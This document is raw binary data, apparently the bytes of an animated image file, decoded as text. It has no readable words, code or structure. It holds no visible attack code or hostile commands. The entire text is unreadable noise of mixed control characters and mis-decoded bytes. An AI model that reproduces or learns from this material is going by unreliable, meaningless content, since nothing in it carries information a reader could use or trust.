�TyRk��u z� �b`R��Gy�i0�
Q��Hw���L�U`
		��*6 8P/I,I���[��ʇ{p�& ���z̦Y@Ku�L���Q�
�'�횺l����V��`
���@���R=�[�����+�)�xR��0> ��)�ѹ!���Ӷ.v���W:��d
<��;�����7��(�ꁞ��˹���{�
��a�$�0P�P
D�sqp&�cؗu�
>��f;�ɱ� � e�������Op .@]<0���9��Ml����7 ધ���@0 -R�a&�ع�җ�S�bS�n� 0�4#Sb���x�
��+���(�'XΩ�p��сw8 � �'B��0+�	qP�k-��*j@����3 ʠ�����`;r�.�E���l�	F�Ħb*������ˮ*4@����< �0 q0  �j�S 2"��P͞ʣ,ʯ5O�!�RP��E(�~댖~���r�!zA�b ��.1 ����\yd/��	�� b��h[ ��͏a � �B�3�I���
)ˊ������z�p�g�	8 `0*�	  \L�g�&c�y����wG��ӣ�Ӭ�EO`
w�!]D�� �J���ٓ��$a�P
[�B6PW*��.͹�1���5���b)&[�<��v���EѤ�B`;E�+< ˺|��:��[0 �eC���f`��V= @�<�{�ex�? �a F��H���b�!�BP�SM1���(o�˧�w~�h�1���|d04����+����1�̯*v��
0�S��+qO�@|�`B�`�p�����T�
2�#3�+��p�i*�+��,ب�W(q�*m�V��y4��(��w�hd0�6�q�+$T����!��T�$��T�������� `��C��ո��	�
�i��W��``� m+-��y��yb�� 	��x@b0EB�tH�2T@]/.1^�ټ
&�&�
X�����`-2 :��Ő�d���fۄյm�*�C�Å������8S��*�� H����l^7� F��]v`:>�v.�y��y���υ����{�[d��[�F��W��Ͻض�1�%	#X�x�,{�
����c�#	i�!��"�F(TP�p����.�+�	u �aP  p��5�� (-������7� �ۀ�k��*����2 �.���a�a�����O���Ő��zP�
���*�Wk ����4�d�!I�a�ۗ��{�t��tG�	�P.~MB���+5���O.��\ �`� ��Pc�@ ��>��vP��N���00��	�� ���.���``Y��~�	..(�@�@�t]T ���<n�X�0 �	�(�u0 `����+@� /��-���/��v����k���F,=����+-T L`�U�Pe� �Ȟ�+]@��@� X��P� ~���	����w�� ��W��i�BѺ 
Ʌ�C�,�@`�,= F`��xs�v�~��`f �taU$134h �B R�� F�<��P��@R f��8 R��Q@F$Qi ���<E�D��Y�(�(k�,���V�Ք�)^�Y5��@ &^ S�L���D��B1.���)΅�!GP�B��`�(��	�H�A�VxZ	L�H�+PqQٲl6ifÆ4b������<��TAL�
�J!����C�hL�b�Ȓ�;�NQ���Ha4h�@Y\���Ud1b<�r���w���4�0����'﶐���`V��Q�x��Ax*�q� �N� ��z���H~�#P	�����(��,�a��@���ɀ��̅F��
T�@�Ġ��Z`/7 � 6� � ڂ������2�H�.㊣�"���BR@o�8�h�,а�x�'*^@�6^��uҬ"G��/���_�h!G��!Ɔ0�.#O��H�( Ъ���8�0`FA:�O���H 1��:�h��2���T�I'�Q'>^�s���	
!C@A �G�8���H	�.2�Ȼ:�ȥ ��(�$��22?( 6�� Ut�m�c���E0ު��|�g�� #���1�d�_�*p�a�h��0�b
C�~� !u �.� Uġ�;*�QyeZ_x�]����`��BK#�0��dl�ڵ,��dh�Tܒ�B�����@�Q���@��1�^�$]��M��*d�v��m �:��$n	�d8$;1�9��iɂ#�S0�!�)�b��(�/�⫁�@��g�;�@ľbΊM2bZ�Q� 0�B��Xb��j�[�CP9������*(�� dD����q����-���A1d�}��Y��t\����+���!2U��"�B��bՁF+�R�J����h���M�0r�f0��4�h�  r�_p,k![ъ"QP!�	x!tO!&y�¤��5�@5bH)0� ��g+@ovǐ�0�gk *���_0�ahi�$�x�"�@�0 �1�/U�����Y��!"1�e:"C1r
�}aÞ������ĕ��E9�C0����&L�É|!�Z0F+�@���/PU\�*J��
�p.���e F�Kd�X�av�@  ����!\y�O/hi(R�4�d����J10��h� ��9��/�� 5�/� �ܴ���Xs�*&'�� ���� ��H�@z��rP���R~tbH�lY�_�����:h@� ������u�@$��0 bH�M`!b媋���x�L�����4(�/F���o(#+�0��ЕҔf{w�($���+4�
��%�������@
����
���P�w,@�&�C�,`�!(�.[P��p�1��@+A3X�W�ԝ�;a�GSމ�� 	��W=(`�z���pD⯀9U*M`�� b��B����.�\f���n�J�QtVC2t"�*�֘����>���"ȕ�w�0f��B(MH  ( 
`�/r���dh�:� �@�@�dm�+�@)�����,^J`o�BH�D�%ѝ^p��f������^X���A��  �]������I�> �/$�	0�>�EhKa �D�@D(����M@��v�B&���#����q����XL����Sxx��HE���J�����# �`��b `7
��v�,#�n��]�(N�>
��$�A���^(+�jV�8 
lĊ��| X�d�\�
��0ol1`�W#^ �+v��)O�q�@�;�"0��%�(v��Q�bkĘ����=�d�������b�Q�H�,"�'��&�.����,�Y�mX��םC
�Dra�\J��^ED��|n$���P�x@�X�a��b��0+������@_�*��������Z��,��8 �p��hX ����"qNS ���6y5r��ĻP�.��Oy9uC��	?���s���%;�$�b�� �B������ԁ�+�
|��k@!H�">����/���]��D�����8Y�<d��X�r��)�`4v�+�� ���y�-�~^%���=E!�|]>�p'�k��+ ����u6��mF��Xp��^�k6Xa���	1���RoW0��8b]\T�!{ 8�C�=4��uH�@���) @�ȅ� y���"�=��:4�&o���WX`@�+fa$Z� ��J�y� !� � ,    d d  � �	H��������E��*z���2eT<���2��رq���6��;�d�#������͛+�R��\
~����/jx�w �R ��A �&�L`y�@�L��~t�I6�jh ��7�\i��"[8���T�L������@
l	��?5e#�4��N�(R�J��,�zTя�yU L0F��5W5b_Ҕ���	g+h ��,0
\��%f��hP���b�"�}�*؏V�{[{o�}��9�K ����d��<���*2 �����	U�RV��l�5v���$�	�P�@0���,J�@0���?
$�Ak�d�xLT��v]A��K�pY�6ų��p�Gq���K$�pA�P�we(	_��HH��bU��v�Ӗ]���d|���xa�]��2"�$d����a1�Lb�%�vG�ޘ�ŗ
�L1qj���dрzd��e�RnD�?�t���K01�H���(Ag�w �J ��Q
3�9�Ѐ�����Ku�u��Av�[W?��.p�9kAj0����		$����C 4�P�o8�ET�'ٖ`^	�.�!2���Y �J���qi���� ,j)1�
 �����b�Tؗ����!l;P!���@L�lH���"�%A$40D 2�0Ĉi*��� j|Sm�����k�A]1!�oD��]j���C\`d
4d��"ol��F�X�@'�gĩ\A� ��.8
������d���Qi�8�:O��r0���pin�g�jX�IF�d�G �*�'N��=P+C��������9�u�h
�"j�1`��M�@&A�� �"�p�<$xGh�π �
�!S�⃚���t䀁P ��~��GW�T��cd�ʎ@�#�< 7�[!ZY
a��H�@jh�?za0�t�($Ѐ|�
�9��{t�����HJ�g9���Ha�� ������_�
X�h(-<S8ә`A"5)�z3�|1be�w酐�d4��/F�7��@b���@���@�@ �`ox���"C��	���(��� A���� 
k��(0�-�xl��?4F�)Z��""�h��m�@L(D��F� �����X�9x	|�5lz��"	i@A `�?�1X������pC��X�z��c�=��Ѓ����:�� 30�4�H�h���g��n�R ��eM������0�(���
��҇�[�t��F#�GԒ��(R#��@BhIt�`�?`�P��a��0�	�	��#�4/��vFʒ{��J��b������(A%(a�Z�ܦ;�o���?n�Ӟ���EL�	���p��AZr�TW>x�@��F��h@� TC- �L��
`��*`��K����<�<�j�Մ��+�*S$�V����Z���| 
���?|��`���S("�D�r^jޞ�ӆ6T �$�����2��ax�߲+X�Q r$�bÐ�f�j ��0 .8�@J�pBE(�mz��e�M�ڒr��D����`�D��/��0` �ȁ� �b !����"üU��o"C���@Z{B<7`@R '�4R�M��*����@Q V ��)4 D��@��m3�VLGr�ʥdέF;-��1�) �Nz�!��(Bb �l����Â��م"��W���6}�S�
 D�RIe��d�[��)[�F�j`
�$ `�I�E��1p���`�b�Z�"� ���o0K&���x�b89���!�HA<b ?��qEa}4�����/Ā
=� �;�&�DB�(�g� G⸰�%�5��P� �<@�����Z>��I���	d"F�C��l1�A���?���b5�R0Xє���z�ۦ jAx��H�?����LEa�&�rl<PǨ���aa`
�{����|i�;VFۼ�9��Hę(�I��k�v	�Xc��(V}�
���0�������l��(4��C��"��I�@�A�E�@ *�r�� ��]!��,��7�`A%%��(��)E1V��_\���pt ��R���h�g�oH��fN��Py8]���o`&�Њf�!��p��\\~�ܥ�
T��Ѐ<J�H�һT�.5������S�� �Oހ�ы �7� G��N$�9��|�H�PC;�N�Y6�R�C'ND�c�� ��}� b�6}�k7��������t$��r؄@��p��o�@��k�$:0L�Q4�  pB-ηtl����3qg8C$�6ݧ.�^�e  �@K�K� |�r�| K��%� t�g�efcm=r5{PX��J@)p	�cXA�pa�r &��2C�'��B���DܔH��s��f6&x ���5�l4�~�*7,ZUm�a$�5�@y� ~�g�9�7_ 送��%�69A��fc6j�`kQX��C�+�����c�"��� -�
���� ~ � @{ �p�@��a�r�n�G��k	�k�f6` �P1�q5<�A"� �l=C��Q��
�#<3�~�h� @5K��7�`�B[d��!����k3�L`�`�33234c� .�`o0  j;x�waPC�e��~�`���0�������|3�FzPXmQc�F�� @9�}o�id �"8�px|�1(�  ���0�( �����?��'�'X~P�h��+@�1R�Ev5Y�cpa�$��D�3��nvE9��@{`�|�	��	@��r6�(�6�k~�����  ���W�1�+1,d@bp`)kV ��
����jAsh�@e� bn)yY�5���k�@U
�Z$�I�D'�� z�L�@��-p*�o�`!-�� Y`
3�xl�PO�~�ȓ>�#�qrI��;��P$�=��x�Z�K�>9P
P
�@��8��f�&#c�Y�c
��h`>�pY�y6A|۳F���� <�mi�U�
a�UbP �@�Y�*� ���Q< �0t�r��. hO`y�k���G�*��0�+� 8�$��F
 .b��r�ٕ�`X%�:�C��P0T��27YP(č��h�YCW:3�O�Tz0��C�"� )Vg>�a>)К9�.9-�p����� 7GSq p%q�f�pS[ Ԇ�9���0 ��)��X1�WDh�crz���6m�bTh��T C��.Q�����gщ��v .����0 FP40 w��i�C)ER ~S$�Q.��
�T�phZr�r0���<I�`�J3`|�83����  ��p�d	Y���u��>f�� 4�a�6�7�+p �	���@A	�0 O�@5@�sExq�
t�x���Xap�0 ��`�	������$ 	kAxP
H�e��T��������|��`�(�G�'SFm6;�P��0e@ˁ�������u^�] b�m(t��{�9��1�a�����X��r��-C0 �����&�5p2� Q���K8�|*������Tr��	<�H�C�QP��6L��@3 `p}�{Fr�V7(��9�
d��������[[D�	T���P_A������}b �$q3@`�@�	�p��A)P 0p2���F 	Hט�����e�с��� p��+�GE*l����C �k� ٫�am��0�)��	 ~6`
| T�I��T� �hy��e�#<�	���;\�j� �&`U۽�KdŢU�6P�k!�%M�`<rTP���<l��g9��9J5 q��p��Z�� � �9�h� ���JRmll�L0�"�]-�"{�pK,�l��	B�ꀭ� {+�p���	�[�0�7�5�l(��j��
P�H�uVm*70
6��@�CPr*#�$xl. �T�9;*``��� �^���k�v  �P��PeрP5<����c����]�I��
�N�K�S�Ll`
�9³0�
�<��K�O[k �h,��w ��`������ӣ�l�	ܷj\��<�x�)��ƃ�\�$����+K�������>������<�	�	����P vċ�;3�`�@��hܽ惦��.Qq�<�
҆��7؄� ��l���{��u�� ���`��; Y,q0�y��
~�҂d�l��<	�I��z)"g2U��P[�t<���<�.@Ϡ< ��[���T��P��x �bR��Y�m43L�����{q�~W -�m=��,��� �	�P���
T0��	30��[¡q�p��l�J��k� 0 @0 �UiF�9$$���Zk�����`P������9d�/<�F{�IP�Y�r�[�P�зX�T�0�;|-qթ��8p�̓�
b`A0Pt3lb@� <r��]�kn�	p�o���+� '��Pk�� �P�6.U�UP��~�7��̅�ֆؽ0��
Q� �p`�Pg�5H��&��L�Z>#.�=����=^�b����3�ת���O�ԍ�o��ժ���K��3�Q�6�������;�X.CN���	[���[m 9G$ o@��.�JY�K�!h��M. ,�T����}��``pa��@V`A�	�Pޭq���0���&�2J$�0b�� �0�%-k�|������`�N�P
�d��ܷ	�Pb��0�
@�)����Q���{���)��xa��	Q 0��� @ �#��
b�B@�F����B��������[� �`.�p�0 ����b ������ ԋ�Y��+��� �CP �����Ճ��U`��x�����S�T �s6��^ }�
ʑ`p���Q2��%�0q��>�Ѻ���M,̐X4���bPk���*�� RoO�s>�h��@�^���@˶�jP�`���)`��	  �@ gLt����]�8,/�3P��8�&�/�������M/�uKQáQ

P����6K�QҊ��2 ��=ٸ��;}>`$\������s������߄:k�p�$����2��ϝ��}h<��/��/h�i�CO <��W�B�2Z`Sa��(�P�¿ =�0Y�1�\�����9u��)�?03�], #�#�@�@�b����Q� O�*�9��E�
H� ��Y�/}UXU��H
+�^x8���h�� �٧F<~���^�U%FP��c%Eȧ��C#�8/X�'���\=�9L���f��@�1����Zh�,C ����d��?2,�`��?�L��`�,��2$�0��I��B1�HS�@������}��Q��Ȍ�F�@�0h W�	&�h�e�t�A#�txǘ&l�%�����0bf��2����kE1Pi/�CX�O����Q�A���������0r`F��R�!��'&����@�
y�E����Ǥ4Pb�*�*� Z�,/������;$F�Rh1�|!��_���RPf|�*$�|���d�iJKx�$��� '6,�»�P���0�ɢ�(�H=�8������=�z3� "9��CP!#�f���<T��(���j|�bHTdHAY,q��J/]c����I�@I��F�!�l�+*(��B�'16;d����F�Ji/H2�`�X_d� 1\	u�f��×C��B��t�s��(  d醊���F��e��y���T���B��NVYe�8���W� A���8W�ᐌb��_rx��f�iF�T9j��	�n �U=c&jV���|��!�è�-70���
9��*����
*��Brz,�Z����(F�)��%�kaN�4#2�փ�I`�V����Ct�5���[H$��r��N�b��� �����UHs	�R�<�79b<�W���_4؜�lg��s`�"�`�~�"$5B���0���C����1��'+(��v������܇b���xO�����I�^�$@�b$ �"�Q�=}g�*��(�!
!Q�`���A40�
�p�����Cp��|�'Q��A\u�b4#�S@3�з���%�@�|��]�B� �"��dQl>(V�~���A��� @/�i~O��!��<	wJP��4�-'q�H	W�"��x�?dh��Ƞ[�|�
B0���bH0A�@����� �.<���%�Q��.ӷ!��K	�/� 
�'rp�+�p�l�2�@.R��<�T	 '`X|�VT�"�9��q�Cb���"(1� �N��}�X�OB2�FE���ڂ3&�$�B l󥾑N�dD���W� >�"#рV`�P,�)�,�B��A� �ڼ�:q(DΩ�����!` -C� 7�؃���X"�w�G$����8|)���"��P��H3��EU���PU)���U��M�F@0�WT��$|��������KU�@���$��*^H�zI+FH�W#� (A�P���\(B}�^�!E@�N5��2�" �LB&rgA����78���b]��m0i�C1x�g��I�
��R��.Fa�!bJ0�$�	��)�eI�r� ��gs����2*,�<� .%�B	x !� � ,    d d  � �	H������0Q��
�(�%���$�Q��-v� ���`�2< �恚�0c�̸BE0
�)����j8"PE�P�R������1����@5/gj��qE��
xB Q`� ����b�	�!@`��R�.�X��o�4����%�8T�b(�p����d�A&#-_���@7jGy�A'�HY�](�$�Μ�F��)A�L��ei _��<w6a�ϖ��D�$#Ņ,"�����#k	b�	A���G��lp<$�+<%��}��Y� �]����/�@�p�D d[A��C�@GT%_#98����	nX�����i����S �$�{��y�)h�����T12��j�P���Ӈ3����L��_�A1F�G2Y�@�|eUU�TdA+���
D�aH/pBBN@�t��{�Q�&�����Wy1��?D�@�y��"cd&�F̀�$-   VQ t����>���p@l��TU��p�FǄ�G����V������R@x�W@ x��Im	�@���^�xU���� '�� ` `� (�?
, �?���p�
4���
deɰ�J|�i9�@tR���2ų�D�U����?�k�eLȠ�z����р0 C0L��.TFƅ�SF��R�RK����m�``� ��cÒ���Z���4'�aTsA6�q�A�  �� .��`Ľ[|�D�(��+ ��N����AS4P�)��{8�\��O49�l��PTn�?�Pn9��W�[��O4`�9�J%�>�
�a8��z��f'��Fa�4�e@������ ����5e2aw�i}��}z���+���B9DA������aT���%����@���#�@�����\(e!3�?\��ĝ
9�F\��H���EZJ�*��Mgd��j��B��l �5@B��&�@I��2�XF���@%ta����_��4@c�8��
%x�@��%ڠ(�@�wS�E2)������DG��G/4 ��Do*+��`p+

( �� ~!�kL��a���m �����9�l}_�y4(���4�;�Y��2�z��v�5�f7��b��@>��_ �q(h&���AZ�#���I#,O^@3X��)��!oP '�6��x�����N������I?��->�7+��z�p��i�� �V0
�Z��A20��0�j�����67�V�2&���r-5� ��+����D� ,6U�b4C�ȁ�Q�!�C��Ѓ*%��51���U!9�L!ܦ�<�� ��z�4N�@ {P@���0��e��P���n#B$"�A�e Yp�R	?�t+6@�z%�A�xC/\!�r�E�QDP!��H	�0�)L&*�@�'K��r�d]�L�?�ء�6AbSI���B'���dQ �?T�I �p��7��V�џ�l �)Δ��)C���A�� *������s��*N�"�0�ai��=he�O�F�Ř��h�
�ixu)38ν�b�V�f>S�ݢ�Zn|$E*}!�0�P0@�!�0�G$vKS
 }LG 6�����72/$�%~����`|�A��g%�J����T�X� �- AF�V���N����^��d ���B�3��� ��g95@Ґ@x�@H@10c� ����(�� ��{m�����p�����>�����?�`�P�C/$���$�@�$.T08�XY����F"�0�����̒��^[�p�jV��m�����RfT �Q7�̳�("H P�	�A *�?"l[۔v�6F���\�YZ���P&$P���!{�>�i�b�I���ñ�@�vځ�@6�Ց܌�x� L1�'p�l��.�³��S-�:��'�����Ҁrސ��B�*V�ԩ��j2���l�<��P��2�t�T��,ȡ0�����1@w)�$���:a�C"�R��axYD�r M�@(9SF�<?��!���*�p9\#%��K|��A���S�E9!��$�:�Л"q�5pؑp�?�T���K��Q��D�HG:��@�x�K����e&.R� ������nc`���Eb�8�����P�����ռ�.|���P����3D' Z>���r�U�`�({�CrҘ��@��� �
��6�H��A �������?�y�U�x��Z����	��w `	�G2���Z�f�� P� �wb���Pk�� �19�' �v�7�	a��P��	p��d�t��� 9@Nc�	��֑W
���fCa��#$"�b�1wjc
�'��r`|�Z�GO0bl'	P��h����R=�W^�R�2 � j$R �`[`d��`H���u�6g�dyr�`s�  �A81Hh QeJ�l^�4�k��vl�qr�Q$"�a0j�R(�`E��h��rPy((��y�2nO�!C �G%8�g1.�=�r��P�Њl��-.P� �4p%x��J6P��3�yf�vƘ2 � C�D>�z�@�`]0��Y��P� ����T� U0���s�!8|��	�p 6�w ��h��* =0%�e;���0�`=�w-�2r���
P>P4�f�@J�+1�@������GN��p��)�s(�*�9`$WI5iI� ZeL�W ΁
 "  
)�@\2�!�sh�	����w< ��E��Hb[@��./� $�4�W
�e��W�^r�����
$�
�� �r��� R6RɔU�W|	�	!��Ab�q q��e���;�8�H$9@��Rp	$�
��iY!`r�2����~�'Z���g t�>�8����i$�k4@9�r� ��f��Dr)�!�^�U������_�O0���@	0�$&q��3��Zq�49!�Ns��fI��
2@Ő,�6���[`4*a
�P*1��`�0��~�In�V�A  �9X��a�:�z&�� -�c� o�׍��(�6��H
	�04ࢅ����@���v�����b��
� 90��$�` �
^@@��	��@���)�S���Ya���.0�(h
	0.П@`�nj��-xh񕉳Сb����C�bbI�9�f�75�:C�]x�W�em� G� 	�� O ��*����`5w�u�vav0 ���
	u��0 �d0L�2QR u@���
��QP]�[�e"�������9�B��Z�<��y�G&E����s3`�W
��.FЍ0 zbP p�%'Q�)`uc' @P.F���h(a
�h�S$�a(��� Gh�P MW
� �� � `���P��Z"!�QbuoPLX>@oF�q���O�TP�����&) �Ǳ`P ��]��3�$�	�	 �Q�	�PjI- ���P&K[���� ��B�	8|l`s.���P�nʂ�;k�x�� q�J��	 $2�p @P�$28I��)J�/ �b̰����� �WدB`���|�@��a"�
d�FP7� ����	�[��{���c R~��@>��������B@OPM���K�l ��8��*3� �@�H�3P��0 3 `0:�d6��#+`���Lpamq e����J�K���1�Qϧ3P �Q� @%6�q��`P�jY�2�w� �0 eЌ��
�x/I�2@|�J-<�0�h@�@��V0+��1�*p���m�P�\��k"O������pE75(�@R)�4l@� y}0�::�V��h�
��
� a�2 i�k�Bl�Pu �&r� ��� 	L�
�9p���)������Q�h��!��P�3�	5C��
Y��� ��4�UdA�4<  ��S�s�o������,�%	�����@Z\�P�. v�&=�C�+�Y��+�'�N��6 ʖQƗJķA�A6j?&x�>�����w��κ�ˍ0���!�!��� ��q��`��Y`�0�7{�8�k1,�q��$�'a�tfC�
�%	�)�)�l��|R�Gq/��
A�E��{���3 �0R3� �XbJ}���ͱ�>�@-��@%3v2$�I� W{WY��B� ����c[M.0`�D<4<`p�xЬ �	x���� {P�0n�}  >��M�lIxb� �T@1cWE�Y �@���T0 �J��x��3Ǽֱ��= +�dP � ����P�pT�צt\�Q����pq�p00��� 	��e�z^�����!� T � �Z����0U@"�A3��g�ڒ�fP #���0����a)�Ԣ���)F�K'a ����۴��	�@'L����3p�׭O{L~�x]x�P��3}�1О �@�<�"B��b�x��9S �@Ƿ�	� �p�e.U�.�n^B5 �`����<�Ƕ�9��- PƨDLN8Q��!�qP����c��vT�u��$��
�۹��l0��Ѐ���w��@pd�^0�|5j�0'V9}�w�Ԁ� r�Jx!�@S�� �� ���K�.psŃ�`��-  �U�vlc@� ��@`�q�ެ�:ݓ$B~�7�b@$Po�Ս� � �	�� ��w@.�h��K�k0��!B%�0�
 ���=�!�0 �\
{���qp����^�0AaJ���|X�
�pl�p)�/��	�.U�I�/��l�T��@/�ir��Ԍ
-@���M10����3U����ڗ*��>Q	'lș�G8+X!�)��NISy�O�����7v�`��@���^��[������0��DL�h\�)��Sz�f>{��bp�Q�9	��|����c�U� �P�A{�Z����=8�Q���K�힍�/�� Q?f�a�0to"�����<� ���� /������;La� �����4�S��K>5ݾ�x�ũp�r4� R� f�g��.x�P@��e ���gF����
���L4xAF�[X��	���5��/�
T�ӓiL�=��D0f
�b���$F
OJ��9�1��'.��Q��a�2*��1��W��Pe�
p蟘@�yA`�H�ƴj0�73^ � �P5��FQ�4��'�ǿt.d[�������b�Y�B�J�t�X�h`��������R@Na0E����Ƥ0��İK����V̇1`#�t��ϗo�/�3b^�cP�]��h bB�"1,&i 
#���I��"��J�'2���0�J�!0�P�H`�#��0c=^�b>>\��>�s�+ykJ�H����~:��!�$ŀ� �bj�0�`8$�R!*���@e���Ni�Ѓ_غ)&�� ��Nr!NJl�ux�E�5/�Ȉ�b�c2�.D��|��.�Y�J�J"�(0��� ���c�
��$� 0�&K18�D� Ƞ�)��uN��4��gV�J�˱`��UV�+��r`�6���`B2=��`%���H�W.�!#	���9�f$ȁ��8>>����K'^���c�/�S#Ġ	(�8@,
	��<΅�J�ZXP�RLd��Xi&�L�d�	X��0�8���Õh��������c�`��x-0f%�ʫ��<&2� &	0@�3�C(����C���F�m1
�+j&cHЀX�pER�b^l��K��l�5b6�
�0�/�jH��e���`�E���TJA�Jf�J/&dI������s�.��C 6U@��Ίd��L�:&��I�ޠ� 2��c  
��)X}Ӆ����4,�����P	�����G���5����� =a/�Y���:�! 5P�d�DPBp0P��x"-� 	.��$�R�`��b��(�r���)|!+��|  |@�ȅV� V  
QЃZ��(0�x��8�= ��~���u"4��Ba!TЯ�|�K��t"L�cQIA
�@�: dC��5��=���c�
A�Nh�c

#�$� �B�  �cS�NL`P��aMM$e�2=�`��L`��blc�Ɍ2��G	PcLr��5��ØA����"U��q0 H��"��3$X���q�+��u�qMa�����"��ġ?|�ߠ�(B]�8N�B�(a&���Y�:D�4���	H�$(9���>�
űH.���/0 �4�GYۃ��,-BJ�h%̒G�(  HD/z��7 ��X�.���]�N&"���@"1�B�^`E1l��`H�1	�A&��1�*� �p
�h��P�ȁ���� 6`QՒO|j��ڊVȠ6��3���"���� �`(@���"�:f{@�$tEU��L
ք��A4*$������/P�l4(;ֱRV��%��5�- ��5�8Pj��j
MyB���� !� � ,    d d  � �	H�����X�K�������E�$PQp˿2v�ر	���|����#`�{������$��� �^ tQD ā����?O�A��_U�e�)c#�?&���<RS Μ��\��@" �4䂥��% T�A����%��@���~e2�+�����ɶr�=T�DF�p�����c+�����#U4)v&��1�Z�m�́]zx��C���Y����OQ"�]d��eX׮W�-S��ݕ�d�}�	�E��eɒ"K94����@Ӂ^�[0,u�6m�Z�8	^B�dB$���(������?24�?
�El���1�4��!r�Z+�ч	��+o ���wa�P�����رSIT�'�v��=`�@��ؓ3}p�(>h��owA�!����E/��b���v��cu���N?���~Xy�	K��@~���}	@$d�� �� �� zb��d�?��%%�T�Lx��-�U�M[ؠ��`��?��ǅ�C+D�]C�R(kW���?'Iyv3U7�k:�
+At�J���?3*���@�J�A��t�ZBΪzY�
t�Y�"T�L�4Ń���+xL�Q(R	��^p��i�N6��KD�Yx%�u01���ҋ}pQ04� DR@p���keP7��0Ѫ$���oAuT�,�K�|AJ0E
4p��-<x�LȫU*eUH~^���K3=PU(UF)�8��t�J�	�t�@J���D�I��,�c�?Sp2�"j<�V���V���U�E?�Ȯ#�u�eTB�����Cы?��|����T �����!P����LH'�V���@x��H)��6�w~P�yf��<ԫoE�H��{4�s5_�N.PW]�Q�ɗ1�)P@�.0=P�ܣ[�����0A~腢b���#>�*�u���B���.�R�$�I�l�G8B�H�NxB�"�k1���3�}�H��K/���*Bv���Ѐ��Ҁ���)�����k"��b 7hq70Ũ*3�g��oKR��ы��"=� 	H��b���?��
 ��l<AW�h�+����� %����<Ѿ��2�"�كC� /t�>h�ޥ6��HK4�A�B@A �?�1X:��H[�&��4O_����R�=�j"=�E1��V�aQ F�D�,1���$P 	(�c��'-�����
\��*�9#�@FQ(�"f'cz!�`D1���Ɵy��P��P�-� ����l�o���h�H�y��l <m��}O1B{��I�9Q '��
_4�F9�	�!<N�rx�7�P�j����2���R�&FF�L�î�$X��"Ѐ+P!�3�A  ,H�@%(l��G��˞:4���EÂQ�`` N<��#���@}�Gi�ʘ2��Q�2�a� �+r��ա �1�m`��F4�q�mr�R��B-J�b�:��� '��C��XDd �/�AH>X�����*6`.8+������'Ew2 \ "iL(DU�*?����F���i�z�9V����[T������ D"!&�OgU����o�.�+O��tK�or ���{)���T�B0�+�q�  E�I�ט����L�Q/z�4��1����x���^0b��Wvxh *��6�x��Yep�S0����u����xbP������쀱!=�&4�cZ����Cn�Z D�h*h�
1�z@$I��U����P-��g��%��j�����A��,H�z`s�0e�\0�/
C���((�S�n��/~U��#�^�
SzA*i\�����SR���.���D�I�҈�ڬ�ǅ����X�.�6F�Y��п�N�)��v�H*XJ�Ñ�{@|�HL���K1�+1` �ؐ����-� �5I�%�;Y��^�es����QB
AQ�()�8s��B�e��� � C4��q0���U�$t�)�@����0: '=�dL!ɘ�@���,,��f��"=��6�\ ��Z (�� ]�v�B�	��広���$�P��S���0˩����`���<���܀k����ZX������f ��JW_�7S�=�� DR�1��
0\ 㕄zh[�("�Xc����ޞ(b�wR�*�x�����A�IH`������_�� t�=Xd�|�z���!x&8���$*�e������#Z� �GN�P*�oy+���wx��}3�
2�j�{�0}q^0v�� �d� 2�
�vka�h�K� |�r�| K����`�0x��e�1�0� ��%]�IH1�	0�O<gvg7��$P
�a�Q�<���O NN[$#�W(#���3�2 Y�)^���!oP,��#��#� �w_ {���t6�� �& r��tb<�P�`a�z;(=���o�R@@�L�zb���gW qP C@��
Q(�� +`$\�M ��	�PT2�"�x���p2A� �@R�0y(P�نvps�S� �� �	p���VQEE5K��7��dB\���w �fj0 0�71'eU��IN�����z� �ِ>�W t��|@K}	��0�l׉qx*`L���`i6OqRj2�
�P_�X ��@9�	Yb	Ћ��V� �  ���$��l  �O� F!�-F{�
qJ�8>� ����{��p]c�)�d����^��H[fP��l�|�	Է	E�NWW��k(r3�]
�yt��{�8�ppg	�	�pBG��j�CUq-��H)Ee��b~�l�[Љ�
u0J�� )VX����w�j�mD� $�+!eM��љ�c
��v�PO��O闰'r>�}#��NQr7��V�
����C>��b�p��@4�Vd�j�&�!7L`C`
�h�~99F����}S�pa�V>�L>�C:yp:�2���� Y�2	��hT<@�BG�r��.�h~����A7z���1�4�u��C� Ѥ�?�xY��# ��[�g˷� 3F�YBWYЅC�
HWB� ~�u;8�f*3�- gQ�Šx �	$�9 hL�#KZ �  )GpEC�0�SHg+��?��LUi���b�Bu)�md���q � 
�d����)577gb~���#Q3HF�-pL�B�.�ܰ��^��zlǶ��Fcg�ip�Q0���ɧ�y��#�Pr������c�4P�rR�<��� u��𔎰
�Zf�z�7x��i�P����0 q�x�0��q30 _�5�qs<R �0�� ��SfD��hخTa
I��`��`	T)�ǚ�*����d�+PxP���q0  pУ�5�z_��J@�S΀�����2i`���O������p���q�	q!�u�j0
C@�@@ `!;L�)�~��c;Q���Z���9��!j;i�Z?���F2$%`�`0  �0 ��5�Y>�Y��t	��������+����T�E��XT�g��b���"G��8x&��^� 	)�H3 �; � 3 ���bL�x 	�� y5q�;'@`���Tp�E�.@�"Y��ۃ�Fc[
��k� Ջ�����#�Hꁬ&%�P�`;zpDr��۾[��q���� H�`�r`��0a�b@� �`�ѽ�p���9e�z�i2�K�Y�Q.��[[��+B �Qc}70 F0�8�t�K��P�E�c�!��;�k!��d�10��``��V*�U����. ��� �`@_��P��	��'A�x����~���v�bڒ���MSP}�_+� ����r����&𔔬���=b��;�Ő�� �Tв�@��������ほ � ^@?���Q�b��A�A��*��!�+{V`P���`��k��]В�\�`@�����Ǒ3�Ge 3��
����$�`L���Ll@��bpvp��	�3 {}��V\ �PY0�{��@p2*F��%@��)7b0�^� ]�G���g�4?�ѵ��(�����P�ɮ3��<30�)0ϛ =-3Md�VQ�y���-��MX,'��
v� VeL��+��L�Y !���M2h�2���@ɻ��;<rAz@@4�
ƴ�bh�̓��% P�G�0L(�M� ,�L��&�q�A&0��|��������U�Q��;���� �ȏ�@�
r��
0 �M�P7�	A�z�M�YH�jL� pV�^ 	2�@&���@.@�P� ���.��TP �
yP�\���� 0�)�mLVP` e�`[0�x��P�=*l�k .� @��
 f:p�d� '^۞�
�pL����wK�l� <2 z ��  ��
 q��`�I�ڄ\�\>���M&.��2�J�
 P�3ث�36� �P�v^缀ܼ��E��	��)@��� 2P
) �z�4 �^�ܰ1M4� Pq������D�)���mq�: �-�;>����-ٽ��f-�	��X_Ӝ���d-�3�S&gFӸ�� ��K
b�$3�z�
'�
n�.="���&N}�83��:��EkͬV b b ����3�Ȅ��q �]��	�����paj�X�P ��5����	E�	��|����.`�P�T@�V�g��h\
